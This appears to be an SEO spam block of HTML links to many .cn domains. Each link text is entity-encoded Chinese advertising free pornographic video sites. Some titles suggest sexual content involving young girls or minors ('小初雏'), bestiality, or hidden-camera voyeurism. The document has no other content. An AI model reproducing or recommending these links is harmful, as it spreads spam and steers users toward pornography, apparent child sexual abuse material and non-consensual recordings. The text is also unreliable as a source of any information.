<a href="http://fjwtw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dzxh120.cn" target="_blank">&#x5C11;&#x5987;&#x6DEB;&#x771F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://info120.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x79BD;&#x731B;&#x4EA4;&#x72C2;&#x914D;</a>|
<a href="http://apione.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;</a>|
<a href="http://xxhygs.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7535;&#x5F71;&#x4E0D;&#x5361;</a>|
<a href="http://aiguoweb.cn" target="_blank">&#x7CBE;&#x54C1;&#x6A31;&#x7A7A;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nhcccc.cn" target="_blank">&#x5C0F;&#x521D;&#x96CF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://inszs.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://irhe.cn" target="_blank">&#x5929;&#x5929;&#x62CD;&#x591C;&#x591C;&#x6DFB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5927;</a>|
<a href="http://e-jane.cn" target="_blank">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x770B;V&#x7247;&#x5728;&#x7EBF;18&#x7981;&#x65E0;&#x7801;</a>|
<a href="http://popdiy.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5B66;&#x751F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yulongart.cn" target="_blank">&#x897F;&#x897F;&#x4EBA;&#x4F53;&#x9AD8;&#x6E05;44rt·net</a>|
<a href="http://twccq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://ywspw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;h&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x7AD9;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7EFC;&#x5408;</a>|
<a href="http://zzddnk.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x4E00;&#x533A;&#x79FB;&#x52A8;</a>|
<a href="http://cqytbbs.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://hailuxiangzuche.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5168;&#x9EC4;</a>|
<a href="http://popdiy.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xmjhb.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x4E94;&#x6708;&#x5A77;</a>|
<a href="http://yaojingzhui.cn" target="_blank">&#x5C0F;&#x521D;&#x96CF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://yantaishanhotel.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://uufcw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x51F9;&#x51F8;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://flaws.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jiaqinbaojian.cn" target="_blank">&#x56FD;&#x4EA7;91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jinglankeji.cn" target="_blank">&#x6700;&#x9EC4;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://czbqgz.cn" target="_blank">&#x65E0;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://988566.cn" target="_blank">&#x56FD;&#x4EA7;av&#x9EBB;&#x8C46;mag&#x5267;&#x96C6;</a>|
<a href="http://lansem.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://decomaker.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x65E5;&#x97E9;&#x4E13;&#x533A;</a>|
<a href="http://chaoyuexieye.cn" target="_blank">&#x5929;&#x5929;&#x62CD;&#x591C;&#x591C;&#x6DFB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5927;</a>|
<a href="http://menpan.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://baros.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lanxer.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5FD8;&#x5FE7;&#x8349;</a>|
<a href="http://zhouang.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://eurocity.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x725B;&#x725B;</a>|
<a href="http://meingame.com.cn" target="_blank">&#x719F;&#x5973;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://xiaoqiangren.cn" target="_blank">99&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jsntf.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://chunhuiwz.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x5408;&#x7EFC;&#x56FD;&#x4EA7;</a>|
<a href="http://odm8.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5168;&#x9EC4;</a>|
<a href="http://tosoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x9EBB;&#x8C46;</a>|
<a href="http://wjxinyu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x7F51;&#x5740;</a>|
<a href="http://xinshixian.com.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7279;&#x9EC4;&#x7279;&#x8272;A&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://lunzhou.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://cenran.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yun315.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x725B;&#x725B;</a>|
<a href="http://itjgw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x7F51;&#x4EBA;&#x4EBA;&#x8F6F;&#x4EF6;</a>|
<a href="http://xtyizilaijx.cn" target="_blank">98&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x591C;&#x591C;</a>|
<a href="http://ahais.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cmfu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x7F51;1
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;
&#x6FC0;&#x60C5;&#x90FD;&#x5E02;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinxiujy.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qdy4.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;</a>|
<a href="http://jinsige.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://delongtop.cn" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://shlanxun.cn" target="_blank">&#x5927;&#x9999;&#x7F51;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;2020</a>|
<a href="http://wjwsq.cn" target="_blank">av&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://16ww.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://vzdc.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cboqc.cn" target="_blank">&#x516D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x8272;&#x72E0;&#x72E0;&#x4E45;&#x4E45;</a>|
<a href="http://kqpp.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;BD&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhongguangda.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://3116.com.cn" target="_blank">999&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x725B;&#x725B;</a>|
<a href="http://gyhcyy.cn" target="_blank">999&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x725B;&#x725B;</a>|
<a href="http://netside.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://kantor.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x8272;&#x6B32;</a>|
<a href="http://jdxiao.cn" target="_blank">&#x6B27;&#x7F8E;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chiweige.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szfbll.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;</a>|
<a href="http://xjs000.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x9EBB;&#x8C46;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guangsha-corp.cn" target="_blank">&#x6700;&#x65B0;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sewingtable.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://rossiuvema.cn" target="_blank">&#x5C9B;&#x56FD;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tz35.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://23yd.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fmbtp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x7247;xxxxxcom</a>|
<a href="http://xs67.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5408;&#x533A;</a>|
<a href="http://7hyy.cn" target="_blank">&#x6210;&#x719F;&#x81EA;&#x7531;&#x65E5;&#x672C;&#x8BED;&#x70ED;&#x4E9A;&#x6D32;&#x4EBA;</a>|
<a href="http://tangshi.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://info120.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E1D;&#x889C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uk35.cn" target="_blank">&#x6C38;&#x4E45;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://net114.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://fidog.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://comine.cn" target="_blank">&#x4E9A;&#x6D32;&#x52A8;&#x6F2B;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://zfhlfdj.com.cn" target="_blank">&#x514D;&#x8D39;va&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x5927;&#x7247;</a>|
<a href="http://jh100.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x3001;&#x65E5;&#x97E9;&#x3001;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://h1188.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://menpan.cn" target="_blank">&#x4E45;&#x4E45;se&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bfhforyou.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x4E30;&#x6EE1;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://aeronautic.cn" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cdwljx.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x9EBB;&#x8C46;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chuangkuo.cn" target="_blank">&#x65E5;&#x672C;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://puts.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://uwpfans.cn" target="_blank">&#x4E30;&#x6EE1;&#x5E74;&#x8F7B;&#x5CB3;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sunborn.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huiqianggou.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;&#x4E9A;&#x6D32;av</a>|
<a href="http://danmaxi.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://gj521.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;v&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;c&#x767D;&#x6D46;</a>|
<a href="http://mazpq.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x5F71;&#x9662;&#x64CD;&#x4E00;&#x64CD;</a>|
<a href="http://wiok.cn" target="_blank">&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8BD5;&#x770B;</a>|
<a href="http://newvoda.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://w3ceo.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C24;&#x7269;av&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://quzoulu8.cn" target="_blank">&#x65E5;&#x97E9;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kmcx.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;v&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guawen.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EA4;&#x6362;&#x914D;&#x4E71;&#x541F;&#x7C97;&#x5927;25p</a>|
<a href="http://hr911.cn" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://vxidc.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5BFC;&#x822A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bi-tz.cn" target="_blank">&#x6781;&#x54C1;&#x5973;&#x795E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kingnar.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mgkd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://socialware.cn" target="_blank">18&#x7981;&#x771F;&#x4EBA;&#x62BD;&#x6410;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://idcrc.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;ac&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lichunxian25.com.cn" target="_blank">91&#x8272;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hd-company.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://duoduo1668.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5FEB;&#x9E2D;&#x7684;&#x529F;&#x80FD;&#x4ECB;&#x7ECD;</a>|
<a href="http://gpone.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x53EB;&#x5E8A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://gghome.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://guangsha-corp.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av</a>|
<a href="http://urlby.cn" target="_blank">&#x7537;&#x5973;&#x88F8;&#x4F53;&#x5F71;&#x9662;&#x9AD8;&#x6F6E;</a>|
<a href="http://168rnb.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yindie.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://rkdak.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yakas.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zuoya.com.cn" target="_blank">&#x8272;&#x4E00;&#x60C5;&#x4E00;&#x4EA4;&#x4E00;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jxqnsp.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://fl957.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://connexus.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x725B;&#x725B;</a>|
<a href="http://timeloft.com.cn" target="_blank">&#x7231;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://anyapp.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8001;&#x53F8;&#x673A;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://mzwm.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;a&#x7C7B;&#x89C6;&#x9891;</a>|
<a href="http://crashed.cn" target="_blank">&#x6781;&#x54C1;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://albaha.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x56DB;&#x864E;</a>|
<a href="http://easysa.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x4E30;&#x6EE1;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://mzbg168.com.cn" target="_blank">&#x767D;&#x767D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wenuan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://abvb.cn" target="_blank">&#x6027;xxxxx&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://nkusz.org.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;</a>|
<a href="http://yixianled.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://senpengkj.cn" target="_blank">7788&#x6210;&#x5E74;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dqbt.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://sunhospital.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://vlexo.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://4ujk.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x65E0;&#x7801;</a>|
